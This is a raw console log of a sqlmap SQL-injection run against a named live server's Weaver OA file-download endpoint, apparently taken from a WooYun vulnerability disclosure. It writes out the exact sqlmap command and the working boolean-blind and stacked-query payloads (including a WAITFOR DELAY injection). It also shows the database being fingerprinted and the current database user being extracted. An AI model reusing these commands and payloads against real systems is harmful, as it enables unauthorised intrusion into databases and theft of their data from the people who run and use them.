 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -u "http://oa.tianya.cn/weaver/weaver.email.FileDownloadLocation?fileid=32*&
download=1" --current-user
sqlmap {1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:25:58
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[17:25:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:25:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://oa.tianya.cn:80/weaver/weaver.email.FileDownloadLocation?fil
eid=32 AND 7292=7292&download=1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://oa.tianya.cn:80/weaver/weaver.email.FileDownloadLocation?fil
eid=32;WAITFOR DELAY '0:0:5'--&download=1
---
[17:26:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[17:26:00] [INFO] fetching current user
[17:26:00] [INFO] resumed: ecology
current user:    'ecology'
[17:26:00] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\oa.tianya.cn'
[*] shutting down at 17:26:00
www.wooyun.org